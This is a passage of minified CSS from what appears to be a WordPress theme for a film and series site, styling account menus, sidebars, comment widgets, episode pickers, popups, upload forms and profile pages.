.list{display:none;position:absolute;top:100%;left:0;right:0;background:#45474c;z-index:99;margin-top:-2px;padding:8px 0 6px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;line-height:18px;cursor:auto}.user-my-account .list ul li a{display:block;color:#ccc;padding:4px 14px;text-decoration:none;overflow:hidden;text-overflow:ellipsis}.user-my-account .list ul li a:hover{color:#f0f0f0;background:rgba(255,255,255,0.08)}.user-my-account .list ul li a:focus{background:rgba(0,0,0,0.1)}.user-my-account .text{user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;max-width:80px;overflow:hidden;text-overflow:ellipsis}.separator{display:block;clear:both;background:rgba(255,255,255,0.07);height:1px;border-top:1px solid rgba(36,36,36,0.42);margin:5px 9px}#sidebar{padding-left:17px;box-sizing:border-box}.on-left #sidebar{padding-right:17px;padding-left:0}.sidebar-con{margin-bottom:40px}.sidebar-con h2{margin-bottom:10px}.widget_categories .top .fix{margin-right:16px}.widget_categories .top b{display:inline-block;margin-right:5px;background:rgba(0,0,0,0.56);padding:0 10px;min-width:47px;border-radius:2px;font-size:14px;text-align:center;cursor:pointer;box-shadow:0 2px 1px rgba(0,0,0,0.18);transition:.3s all}.widget_categories .top b:hover{color:#eaad2c}.widget_categories .top b.active{background:#eaad2c;color:#222}.widget_categories .cat_wrap{display:none}.widget_categories .cat_wrap.active{display:block}.widget_categories li{width:50%;float:left}.widget_categories li:nth-child(2n+2) a{margin-right:0;margin-bottom:4px!important}.widget_categories li:nth-last-of-type(-n+2) a{margin-bottom:0}.widget_categories .full li:nth-last-of-type(-n+2) a{margin-bottom:4px}.widget_categories li:nth-last-of-type(-n+1) a{margin-bottom:0!important}.widget_categories li a{display:block;padding:0 10px;margin-right:4px;margin-bottom:4px;background:#292c33;font-size:15px;text-decoration:none;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.07);transition:.3s all;height:27px;line-height:27px;overflow:hidden}.widget_categories li a:hover{background:#2d3039}.widget_categories .full li{width:100%}.widget_categories .full li a{margin-right:0}.widget_categories .full li:last-child a{margin-bottom:0}.widget_recent_entries li a,.widget_archive li a,.widget_nav_menu li a{display:block;padding:0 10px;margin-right:4px;margin-bottom:4px;background:#292c33;font-size:15px;text-decoration:none;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.07);transition:.3s all;height:27px;line-height:27px;overflow:hidden}.widget-comments ul li{margin:10px 0 5px;padding:0;float:left;width:100%}.widget-comments ul li .data{display:block;background:rgba(0,0,0,0.27);padding:10px;border-radius:2px;height:88px;overflow:hidden;box-shadow:0 2px 5px 0 rgba(0,0,0,0.28);position:relative}.widget-comments ul li .data-image{float:left;width:60px;margin-right:10px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.28)}.widget-comments ul li .data-image img{margin-top:0;width:100%;height:100%;display:block;float:left;background-size:100%;border-radius:3px}.widget-comments ul li .avatar{display:inline-block;float:left;margin-right:7px;width:31px;height:32px;margin-top:1px;background:#292c33}.widget-comments ul li a:before{display:none}.widget-comments ul li .author{color:#FFA900}.widget-comments ul li .author-title{margin-right:5px}.widget-comments ul li .title{display:block;font-size:14px;line-height:15px;color:#fff;text-overflow:ellipsis;overflow:hidden;letter-spacing:-.3px;white-space:nowrap;margin-top:4px}.widget-comments ul li .title a{color:#ddd}.widget-comments ul li .date{display:inline-block;font-size:12px;color:#888}.widget-comments ul li .excerpt{margin:7px 0 0;font-size:14px;line-height:15px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:31px;overflow:hidden}.widget-comments ul li:last-child .excerpt{margin-bottom:0}.widget-comments ul li:first-child{margin-top:0}.widget-news a:hover{text-decoration:none;color:inherit}.widget-news a:hover .title{color:#d8b659}.widget-news .news-content{margin-top:10px}.widget-news .child-content{margin-bottom:10px}.widget-news .data-image{float:left;width:70px;margin-right:10px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.28)}.widget-news .data-image img{margin-top:3px;width:100%;height:100%;display:block;float:left;background-size:100%;border-radius:3px}.widget-news .data .title{color:#fff;margin-bottom:7px;padding-top:4px;line-height:20px}.widget-news .data .date,.widget-news .data .views{font-size:14px;margin-bottom:4px}.widget-news .data span{margin-right:2px}.widget-news .data .views small{margin-left:5px;font-size:13px}.widget-news .episode-box{margin-bottom:13px}.widget-news .episode-box .poster{padding-bottom:40%}.widget-news .episode-box .poster .img img{height:auto}.sidebar{width:100%;display:block;float:left}.sidebar-content{margin-bottom:10px;background:#242830;padding:10px 15px 8px;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.08)}.sidebar-content h2{margin-bottom:10px}.sidebar-content li{display:block;padding:6px 0;line-height:16px;color:#999}.sidebar-content li:last-child{border-bottom:0}.sidebar-content li a{font-size:15px;text-decoration:none}.sidebar-content li a:before{content:'\E835';font-family:keremiya;float:left;margin-right:5px;margin-top:0;color:#999}#episode-sidebar{padding-left:20px}.sideleft{width:20%;float:left}.sideleft .sidebar-content{margin-left:0;margin-right:15px}.sideleft li.active a,.sideleft li.active a:before,.sideleft li:hover a:before{color:#F3D872}.single-content.page-settings{width:80%;float:right;margin-top:25px}.resend-activation{margin-bottom:0;margin-top:10px}.resend-activation-button{background:rgba(0,0,0,0.5);padding:4px 8px;border-radius:3px;margin-left:10px}.rmv{display:none}.remove-item a:hover .rmv{display:block}.remove-item .rmv{display:block}.remove-item .rmv:hover:after{color:#E47B7B}.remove-item .rmv{content:"\e812";font-size:14px;background:rgba(0,0,0,0.34);box-shadow:0 2px 1px rgba(0,0,0,0.08);border-radius:2px;cursor:pointer;padding:3px 13px 3px 6px;line-height:15px;color:#ccc;width:auto;float:left}.page-settings .right{text-align:right}.page-settings .gravatar-info{margin-top:35px;color:#ccc;font-size:14px;background:#1a1c23;border-radius:3px;padding:7px 14px}.upd{display:inline-block;color:#F3D872;padding:6px 10px;border-radius:2px;font-size:14px}.page-settings.process:before{background:rgba(0,0,0,0.02)}#user-comments{width:70%;margin-top:20px}#user-comments li{float:left;overflow:hidden;list-style:none;width:100%;background:rgba(0,0,0,0.19);box-shadow:0 2px 1px rgba(0,0,0,0.07);padding:10px 13px;border-radius:3px;margin-bottom:7px}#user-comments li img{float:left;margin-right:8px;background:none repeat scroll 0 0 #282828;padding:2px;border-radius:3px;max-width:50px}#user-comments li p{margin-top:8px;color:#ccc;line-height:14px;font-size:14px}#user-comments li .title{margin-top:7px;color:#D5C186;font-size:14px}#user-comments li .title span{color:#777}.action-buttons{display:inline-block;height:100%;width:100%}.action-buttons .iconfix:before{margin-right:.5em;margin-left:0}.action-buttons .button{height:100%;background:#0D0E12}#action-parts,#action-addto,#action-share,#action-report,#action-langs{display:inline-block;position:relative;float:left;height:100%;z-index:9999}.addto-action{width:100%;display:block;float:left;margin-top:10px;margin-bottom:-5px;position:relative}.addto-button{width:100%}.parts-top{display:block;padding:9px 14px 7px 15px;background:#101218;color:#ccc}.parts-middle{display:none}.parts-middle.active{display:block}.parts-middle a{display:inline-block;float:left;width:100%;box-sizing:border-box}.parts-name,.part-name{width:65%;display:block;float:left}.parts-quality,.part-quality{width:20%;display:block;float:right;text-align:right}.parts-lang,.part-lang{width:15%;display:block;float:left}.part{display:block;box-sizing:border-box;float:left;width:100%;background:rgba(255,255,255,0.03);border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.18);line-height:14px;color:#ccc}.part a{float:left;color:#ccc;text-decoration:none}.part a:hover{color:#fff;text-decoration:none}.part:hover{background:rgba(255,255,255,0.16)}.part:active{background:rgba(255,255,255,0.01)}.part.active{background:rgba(103,103,103,0.28);color:#F3D872}.part.active .part-name{color:#F3D872}.part-name{color:#f0f0f0}.popup p.no-parts{font-size:12px;color:#fff;text-align:center;margin-bottom:10px}.active-part{color:#f3d872;min-width:36px;display:inline-block}.active-part .flag-icon{display:inline-block;margin-right:5px;margin-left:5px}.active-part .flag-icon:before{float:left;margin-top:-1px}.active-part .lang-title{display:none}.flag-icon{height:10px!important;display:block}.flag-icon:before{display:inline-block;content:"";width:16px;height:12px;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.36);margin-top:0}.flag-icon.tr:before,.type-episodes .flag-icon.cc:before{background:url(../img/icons/flag/tr.png) no-repeat center center}.flag-icon.cc:before{background:url(../img/icons/flag/en.png) no-repeat center center}.flag-icon-box{display:inline-block;width:24px;height:16px;border-radius:1px;box-shadow:0 1px 2px rgba(0,0,0,0.26)}.flag-icon-box img{width:100%;height:100%;float:left;margin-top:3px}.parts-middle .flag-icon-box{width:21px;height:14px}.parts-middle .flag-icon-box img{margin-top:0}.empty{color:#666}.hd-icon{border:1px solid #C15050;padding:0 2px;border-radius:3px;color:#B55757;font-size:11px;font-family:arial,helvetica,sans-serif;box-shadow:0 0 2px rgba(0,0,0,0.62);font-weight:700}.icon-diamond{float:left;margin-left:-3px;margin-right:4px;font-size:10px;color:#ddd}.out-lang .parts-middle{display:block}.out-lang .part{padding:10px 15px;border-radius:0}.out-lang .source-popup{min-width:300px;right:auto}.popup{display:none;position:absolute;width:400px;background:#0d0e12;color:#ddd;top:45px;box-shadow:0 4px 7px rgba(0,0,0,0.65);left:0;padding:9px;font-family:"Noto Sans",arial,helvetica,sans-serif;z-index:50;text-align:left;font-size:13px;line-height:16px}.popup form{padding:6px 5px;display:block}.popup input,.popup textarea{width:100%;box-sizing:border-box;display:block;padding:10px;margin-bottom:5px;border:0;border-radius:3px;background:linear-gradient(to bottom,#313131,#383636 100%);box-shadow:0 2px 1px rgba(0,0,0,0.15);color:#fff;outline:none}.popup textarea{height:70px;margin-bottom:2px}.popup p{font-size:10px;margin-bottom:20px;color:#888}.popup #submit{width:100%;margin-top:8px;background:#555}.popup ul{margin:0}.popup li{padding:10px 20px;display:block;list-style:none;width:100%;color:#ccc!important;border-radius:0}.popup li:hover{background:#444}.popup li:active{background:#222}.popup li span{margin-right:5px}.popup li:first-child{border-top:0;border-top-left-radius:2px;border-top-right-radius:2px}.popup li:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.source-popup{padding:0;width:auto;left:-1px;right:0;border:1px solid #2d2d2d;border-bottom:0;box-shadow:0 -2px 14px rgba(0,0,0,0.73)}.source-popup li{border-radius:0!important}.source-popup .flexcroll{max-height:237px;overflow-y:auto}.addto-popup,.share-popup{width:120%;padding:0;cursor:pointer}.addto-popup{background:#393b41;border-radius:2px;margin-top:-1px}.share-popup{width:181px;margin-top:-1px;background:#393b41;border-radius:2px}.report-popup{right:0;left:auto;width:340px}.lang-popup{padding:0;width:100%}.lang-popup li .flag-icon{float:left}.lang-popup li{cursor:pointer}.lang-popup li.active{background:#333;color:#111}.autosize-container #note{display:none}#note{display:block;box-sizing:border-box;padding:10px 15px;margin-bottom:10px;border-radius:3px;line-height:14px;background:#1b1b1b;text-shadow:0 1px 1px rgba(0,0,0,0.62);box-shadow:inset 0 10px 11px rgba(0,0,0,0.14)}#note .remove{float:right;margin-right:-5px;cursor:pointer}#note b{font-size:13px;text-transform:uppercase;padding-right:10px;color:#bbb}#note.grey{background:#252525;background:linear-gradient(to bottom,#292d35,#33373f 100%)}#note.dark{background:#0e0e0e;background:linear-gradient(to bottom,#0e0e0e,#101010 100%)}#note.blue{background:#014965;background:linear-gradient(to bottom,#014965,#1b7d82 100%)}#note.red{background:#762A2A;background:linear-gradient(to bottom,#762A2A,#D24444 100%)}#note.green{background:#65762A;background:linear-gradient(to bottom,#65762A,#B2D244 100%)}.line{position:relative;margin:10px 0 18px;border-bottom:2px solid #242830;width:100%}.found-movies{float:right;margin-top:10px;color:#949494;font-size:12px}.arg{background:rgba(0,0,0,.2);border-radius:3px;display:inline-block;padding:9px 14px;margin-right:5px;margin-top:5px;cursor:pointer;color:#ccc;font-size:15px;line-height:16px;transition:.3s all}.arg:hover{background:#2a2e36}.arg .type{color:#FBEDB1}.arg h1,.arg h2,.arg h3,.arg .q{font-size:14px;display:inline-block;border:0;padding:0;margin:0}.arg .remove{color:#777676;cursor:pointer}.arg .remove:before{margin:3px 0 0 5px;font-size:11px;float:right}#action-query{display:inline-block;float:right;margin-top:-5px;position:relative;z-index:10}.archive-icons{display:none;cursor:pointer}.archive-icons span{display:none}.archive-icons span:first-child{display:inline-block}.archive-icons.change span:first-child{display:none}.archive-icons.change span:last-child{display:inline-block}.archive-icons.change{background:rgba(128,128,128,0.2)}.c-sidebar.list-categories .headline{margin-top:14px;color:#636363;line-height:18px;font-size:12px}.c-sidebar.list-categories .tags{margin-top:15px;text-align:left}.c-sidebar.list-categories .tags:after{content:"";clear:both;display:table}.c-sidebar.list-categories .tags.sort{text-align:center;margin-bottom:20px}.c-sidebar.list-categories .tags.sort li,.c-sidebar.list-categories .tags.sort a{float:none;width:auto;margin:0 0 5px!important}.c-sidebar.list-categories .tags.sort li a span{float:left;width:30px}.c-sidebar.list-categories .tags.release li{width:32%}.c-sidebar.list-categories .tags.release a{text-align:center}.c-sidebar.list-categories .tags a.active,.c-sidebar.list-categories .tags li.active a,.c-sidebar.list-categories .tags li.current-cat a{background:#0d0f13;color:#FBEDB1}.c-sidebar.list-categories .tags h4{margin-bottom:10px;text-align:left}.c-sidebar.list-categories .tags:first-child h4{margin-top:0}.c-sidebar.list-categories .tags li{float:left;width:50%}.c-sidebar.list-categories .tags li ul{display:none}.c-sidebar.list-categories .tags li a{display:block;margin-right:2px}.c-sidebar.list-categories .tags li:nth-child(2n) a{margin-right:0;margin-left:2px}.c-sidebar.list-categories .tags a{width:auto;box-sizing:border-box;text-align:left;background:#1E2129;margin:0 0 6px;box-shadow:0 2px 1px rgba(0,0,0,0.2);display:inline-block;overflow:hidden;color:#ccc;white-space:normal;text-overflow:inherit;padding:7px 12px;border-radius:3px;text-decoration:none;transition:.3s all;font-size:14px}.c-sidebar.list-categories .tags a:hover{background-color:#008BFF}.c-sidebar.list-categories .tags.full li{width:100%}.c-sidebar.list-categories .tags.full a{margin-right:0}.c-sidebar.list-categories .tags.full li:nth-child(2n) a{margin-left:0}.page{margin-top:15px}.page .nocomment{display:none}.page-login,.page-register{width:50%;margin:0 auto;padding-top:50px;float:none}.page-login #rememberme{display:inline-block;width:auto;margin:6px 5px 4px 0;float:left}.page-login .lost-password{float:right;margin-left:10px}label{display:inline-block;font-size:14px;padding:10px 0 5px;cursor:pointer}label small{color:#8e6c6c}input,textarea{width:100%;box-sizing:border-box;display:block;padding:10px;margin-bottom:5px;border:0;border-radius:3px;background:#2a2e36;background:linear-gradient(to bottom,#2a2e36,#2a2d34 100%);box-shadow:0 2px 1px rgba(0,0,0,0.15);color:#fff;outline:none}input:disabled,button:disabled,textarea:disabled{background:none repeat scroll 0 0 rgba(255,255,255,0.03)!important;border-color:rgba(222,222,222,0.75)!important;color:rgba(255,255,255,0.15)!important;cursor:not-allowed}.error{color:#d36a6a}#button-send{margin-top:10px;float:right}p.textarea{float:right}.contactform{display:block}.more-link{background:#282828;padding:6px 10px;box-shadow:0 2px 1px rgba(0,0,0,0.21);border-radius:2px;margin:5px 0;float:right}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}img.alignright,img.alignleft,img.aligncenter{border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.21)}.alignright{float:right;margin:5px 0 20px 10px}.alignleft{float:left;margin:5px 10px 20px 0}a img.alignright{float:right;margin:5px 0 20px 10px}a img.alignnone{margin:5px 10px 20px 0}a img.alignleft{float:left;margin:5px 10px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#212121;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.21);max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 10px 20px 0}.wp-caption.alignleft{margin:5px 10px 20px 0}.wp-caption.alignright{margin:5px 0 20px 10px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#242424;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#fff;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.add-content{padding-top:40px}.add-content .process:before{background:rgba(0,0,0,0.02)}.add-content .message{padding:12px 26px;display:inline-block;width:auto}.add-content h1{font-size:24px;color:#F3D872}a.select-type{display:inline-block;margin:30px 10px 30px 0;padding:35px 50px 40px;background:#242830;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.2);font-size:14px;text-align:center}.select-type:hover{color:#F3D872;text-decoration:none}.select-type span{display:block;margin-bottom:10px;font-size:26px}.select-type.active{color:#F3D872;opacity:.4}.add-new-content{margin:0 auto;color:#ccc;font-size:13px}.add-new-content form{position:relative}.add-new-content h4{margin:0}.add-new-content .select-categories h4{margin-bottom:5px}.add-new-content .left{width:70%}.add-new-content .right{width:30%}.add-new-content .right .button{width:100%;background:linear-gradient(to bottom,#65762A,#B2D244 100%);font-size:15px;text-shadow:0 1px 1px rgba(0,0,0,0.62)}.add-new-content .right .sidebar-content{margin-top:0}.KR-editor{margin:15px 0}.KR-head{text-align:left;background:#2e3038;padding:8px}.KR-textarea textarea{border-radius:0;max-width:100%;height:250px}.KR-footer{text-align:left;background:#2e3038;padding:8px;margin-top:-5px}.KR-editor .button{background:#454950;background:linear-gradient(to bottom,#454950,#3d3f46 100%);padding:0 12px;height:28px}.KR-editor i{font-style:italic}#textarea-feedback{font-size:12px}.add-tags-excerpt{margin-top:10px;color:#888}.custom-meta-info{margin:6px 0 15px;color:#888}.select-categories label{display:block;padding:0}.select-categories label input{display:inline-block;width:auto;margin:-1px 2px 0 0;cursor:pointer;height:14px;width:14px;vertical-align:middle;background:#353840;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(84,84,84,0.1);box-shadow:inset 0 1px 2px rgba(84,84,84,0.1);padding:8px}.select-categories input[type=checkbox]:checked:before{content:"\E811";margin:-6px 0 0 -6px;color:#8EA738;float:left;display:inline-block;vertical-align:middle;width:14px;font:400 12px/1 keremiya;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select-categories .flexcroll{max-height:130px;overflow-y:auto}.post-movie .KR-textarea textarea{height:100px}#movie-player-code{height:90px}.submit-item{text-align:center}.submit-content{width:100%;margin-bottom:2px}table{width:100%;border-collapse:collapse;margin:0 0 3.433em;text-align:left;font-family:"Noto Sans",arial,helvetica,sans-serif;border-spacing:0}table.my_account_videos{float:left;margin-top:-1px;margin-bottom:0}table th{font-weight:700;color:#ccc;padding:.8em;font-size:.7em;text-transform:uppercase;text-align:center;border-width:1px;border-style:solid;border-color:rgba(255,255,255,0.01) rgba(230,230,230,0.01) rgba(240,240,240,0.01);-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none}table th,table td{vertical-align:top}table td{padding:1.25em 1.25em .75em;border:1px solid rgba(240,240,240,0.01);font-size:11px;line-height:13px;height:auto}table td.videos-views{width:5%;text-align:center}table td.videos-date{width:15%;text-align:center;color:#888}table td.videos-title{width:60%;font-size:12px}table td.videos-status{width:15%;text-align:center}table td.videos-title img{width:90px;height:55px;float:left;margin-right:7px}.videos-duration,.videos-action{width:5%;text-align:center!important}.status{margin-top:0;padding:2px 4px 3px;border-radius:6px;font-size:10px}.publish{color:#B1CA41}.pending{color:#F5D877}.trash{color:#FF5757}.post-type-movie,.post-type-news{margin-top:3px;font-size:10px;color:#777}.flexcroll{scrollbar-face-color:#999;scrollbar-shadow-color:#FFF;scrollbar-highlight-color:#FFF;scrollbar-3dlight-color:#FFF;scrollbar-darkshadow-color:#FFF;scrollbar-track-color:#FFF;scrollbar-arrow-color:#FFF}.flexcroll:hover::-webkit-scrollbar-thumb,.flexcroll:hover::-webkit-scrollbar-track{visibility:visible}.flexcroll:hover::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.9)}.flexcroll::-webkit-scrollbar{width:7px}.flexcroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);-webkit-border-radius:10px;border-radius:10px}.flexcroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:rgba(255,255,255,0.5);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.flexcroll::-webkit-scrollbar-button{width:0;height:0;display:none}.flexcroll::-webkit-scrollbar-corner{background-color:transparent}.scroll{max-height:276px;overflow-y:auto}.scroll::-webkit-scrollbar{width:16px;height:16px;background:inherit}.scroll::-webkit-scrollbar-track:vertical{border-right:8px solid rgba(0,0,0,.2)}.scroll::-webkit-scrollbar-thumb:vertical{border-right:8px solid rgba(255,255,255,.2)}.scroll::-webkit-scrollbar-track:horizontal{border-bottom:8px solid rgba(0,0,0,.2)}.scroll::-webkit-scrollbar-thumb:horizontal{border-bottom:8px solid rgba(255,255,255,.2)}.scroll::-webkit-scrollbar-corner,.scroll::-webkit-resizer{background:inherit;border-right:8px solid rgba(255,255,255,.2)}.scroll.home{max-height:121px}.single-content{float:left;width:100%;display:block;box-sizing:border-box}.film-content{margin-top:20px}.wrap{display:none}.wrap.active{display:block}.wrap.active-desktop{display:block}#profile-header{float:left;display:block;padding:0;background:#2b2e34;margin-top:20px;margin-bottom:10px;padding:5px 5px;width:100%;position:relative;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.08)}.profile-left{float:left;width:100%}.profile-left .co-1{width:9%;float:left;padding:9px 11px;box-sizing:border-box}.profile-left .co-2{float:left;width:51%;padding:10px 0}.profile-left .co-3{float:right;width:39%}.profile-left .social{float:right;font-size:12px;margin-top:-26px}.profile-left .social a{text-decoration:none}.list-info{position:absolute;top:0;bottom:0;right:0;width:38%;vertical-align:middle;padding:0;box-sizing:border-box;border-left:2px solid #26292d;display:flex;align-items:center;justify-content:center;text-align:center}#profile-header .info{border:0;padding:0;margin:0;flex:1;text-align:center;border-right:1px solid #24262b;font-size:18px}#profile-header .info span{color:rgba(255,230,168,0.83);display:block;font-size:13px;margin-top:4px}#profile-header .info:last-child{border-right:none}.profile-left .title{margin-top:5px;font-size:20px;color:#fff}.profile-left .excerpt{margin-top:10px;max-height:45px;overflow:hidden;color:#ccc;line-height:15px;font-size:14px;display:block}.profile-tabs{width:17%;margin-top:10px;font-family:"Noto Sans",arial,helvetica,sans-serif}.profile-tabs .tab{display:block;float:none;margin:0}.profile-tabs .tab-buttons{overflow:hidden;border-radius:3px}.profile-tabs .tab-buttons .iconfix:before{margin-right:-6px;margin-left:0;float:right;color:#777}.profile-tabs .tab-buttons .tab.active .iconfix:before{color:#D9FD3B;opacity:.8}.avatar{box-shadow:0 2px 1px rgba(0,0,0,0.21);overflow:hidden;border-radius:2px}.avatar .alignnone{margin:0}.avatar img{width:100%;height:100%;display:block}.tab-buttons{margin-top:3px}.tab-buttons .iconfix:before{margin-right:.5em;margin-left:0}.tab{float:left;background:0;border:0;padding:10px 20px;color:#dedede;font-size:14px;box-shadow:0 2px 1px rgba(0,0,0,0.2);margin-right:5px;margin-bottom:5px;cursor:pointer;border-radius:2px;background:#383b44}.tab.active{background:#8f929c;color:#191b21}.s-tabs{margin-top:30px;margin-bottom:15px;float:left;width:100%;display:block;box-sizing:border-box}#seasons{float:left;width:100%;display:block;box-sizing:border-box}.post-images{width:100%;display:block;float:left;margin-top:20px}#images h4{margin-bottom:10px;padding-bottom:2px;border-width:2px;line-height:14px;font-size:15px;color:#ccc}#images h4 span{background:rgba(0,0,0,0.38);border-radius:2px;padding:0 3px;font-size:12px;color:#888;margin-left:8px;line-height:10px}#images .gallery{margin-right:-5px;margin-left:-5px}#images .thumb{display:inline-block;margin-top:10px;padding:0 5px}#images .thumb img{width:100%;height:100%;display:block;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.39);border-radius:2px}.images-excerpt{text-align:left;margin-bottom:10px}#similar-movies.serie-profile-page{margin-top:-7px;border:0;padding:0}#similar-movies.serie-profile-page .title{margin-top:5px;color:#fff}#similar-movies.list-episodes .info-left{width:30px;height:30px;border-radius:100px;overflow:hidden}#similar-movies.list-episodes .title{margin-top:0;margin-bottom:0}#similar-movies.list-episodes .release{margin-top:1px}#similar-movies li.current .episodetitle{color:#888}#similar-movies.list-episodes .flexcroll{max-height:320px}#similar-movies.info-bottom{float:left;margin-top:15px;padding-top:15px}#similar-movies{box-sizing:border-box;display:block;margin-top:0;width:100%;padding:5px 0}#similar-movies .top{margin-bottom:20px;font-size:15px;border-left:2px solid #7ed321;padding-left:8px;color:#ccc}#similar-movies .top span{background:rgba(0,0,0,0.38);border-radius:2px;padding:0 3px;font-size:12px;color:#888;margin-left:8px;line-height:10px}#similar-movies a{color:#ccc}#similar-movies a:before{content:''}#similar-movies ul{max-height:162px;overflow-y:auto}#similar-movies ul li{display:block;height:50px;margin-bottom:5px}#similar-movies ul li:last-child{margin-bottom:0}#similar-movies .info-left{width:40px;height:45px;float:left}#similar-movies .info-right{width:80%;height:40px;float:left}#similar-movies .poster{float:left;background-color:#222;background-size:100% 100%;background-repeat:no-repeat center center;width:100%;height:100%;border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.21);overflow:hidden}#similar-movies .poster img{width:100%;height:100%}#similar-movies .title{display:block;margin:3px 8px;font-size:15px;overflow:hidden;max-height:30px;line-height:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#similar-movies .release{display:block;margin:3px 8px;font-size:13px;color:#888}#similar-movies.list-episodes .top{color:#fff}.film-bilgileri .tags{margin-top:18px;float:left;width:100%;font-size:13px;border-top:1px solid #22242B;padding-top:16px;color:#bbb}.film-bilgileri .tags span{color:#666;margin-right:10px}.film-bilgileri .tags a{color:#aaa}.series-page{box-shadow:0 25px 18px -15px rgba(0,0,0,0.32) inset}.series-page .bilgi-icon{top:auto;bottom:0;padding:5px 0;font-size:15px;color:#e7bd62}.post-edit-link{background:#292d32;display:inline-block;width:100%;margin-top:12px;padding:8px 0;text-align:center;border-radius:2px;font-size:15px}#head{float:left;width:100%;box-sizing:border-box;z-index:0;position:relative;height:296px;padding:0;margin-bottom:-95px;border-bottom:1px solid #22242b;box-shadow:0 25px 18px -15px rgba(0,0,0,0.32) inset}#head .overlay{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;background:-webkit-linear-gradient(top,rgba(23,23,23,.2) 0,#171717);background:linear-gradient(180deg,rgba(23,23,23,.2) 0,#171717);z-index:0}.res_item.col-8{width:12.5%!important}.res_item.col-7{width:14.2857142857%!important}.res_item.col-6{width:16.6666666667%!important}.res_item.col-5{width:20%!important}.res_item.col-4{width:25%!important}.res_item.col-3{width:33.3333333333%!important}.res_item.col-2{width:50%!important}.res_item.col-1{width:100%!important}.tags.home .cat-item{float:left;width:12.5%}.home-s .tags.home .cat-item{width:25%}.tags.home .cat-item a{display:block;padding:0 10px;margin-right:4px;margin-bottom:4px;background:#292c33;font-size:15px;text-decoration:none;text-align:center;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.07);transition:.3s all;height:27px;line-height:27px;overflow:hidden}.tags.home .cat-item a:hover{background:#2d3039}.home-list .series-item{float:left;width:20%}.home-s .home-list .series-item{width:25%}.home-list .series-item a{display:block;padding:6px 10px;margin-right:4px;margin-bottom:4px;background:#292c33;font-size:15px;text-decoration:none;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.07);transition:.3s all;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.home-list .series-item a:hover{background:#2d3039}.article{padding:30px 0;margin-top:10px;font-size:15px}.article h1{font-size:20px;line-height:24px;color:#fff;margin-bottom:8px}.article .tags{margin-bottom:15px}.article .tags span,.social-buttons span{color:#f8cf7f;width:79px;display:inline-block}.article .tags .list{display:inline-block;margin-left:7px}.article-content{padding:15px 0;color:#ddd}.article-content strong{font-weight:700;color:#fff}.article-content p{margin:0 0 10px;line-height:18px;text-align:justify;text-justify:inter-word}.article-content p:empty{display:none}.article-content p a{color:#e8ab34}.article-content img{max-width:100%;border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.21)}.article-content iframe{max-width:100%}.article-content em{font-style:italic;color:#fff}.article-content del{opacity:.9}.article-content ul,.article-content ol{margin:10px 0;list-style-type:disc;display:block}.article-content ol li{list-style-type:decimal}.article-content ul li{list-style-type:disc}.post-image{float:left;width:100%;height:340px;margin-bottom:20px;background:#292c35;box-shadow:0 2px 1px rgba(0,0,0,0.13);border-radius:2px;background-repeat:no-repeat;background-size:cover;background-position:50% 10%;position:relative}.post-image img{max-height:100%;visibility:hidden}.article-social{margin-bottom:50px}.social-buttons{float:left;margin-right:10px;max-height:20px;overflow:hidden}.info-bar{margin-top:8px;font-size:14px}.info-bar div{display:inline-block;margin-right:15px}.info-bar span:before{margin:0;margin-right:4px}.similar-items .news{float:left;width:100%;margin-bottom:35px}.similar-items.widget-news .child-content{width:33.3%;float:left;padding-right:10px}.similar-items.widget-news .top.title{border-color:#7ED321}.Breadcrumb{margin-bottom:26px;font-size:14px}.Breadcrumb a{color:#fff}.Breadcrumb a:hover{color:#f3b736}.news-archive{margin-bottom:20px}.news-archive .episode-box .name{white-space:normal;text-shadow:0 0 4px rgba(0,0,0,0.7);font-size:15px}.episode-box.news-box .name{white-space:normal;text-shadow:0 0 4px rgba(0,0,0,0.7);padding-bottom:5px}.rkads{float:left;width:100%;text-align:center;background:#1e2129;padding:20px 0;position:relative}.rkads iframe,.rkads 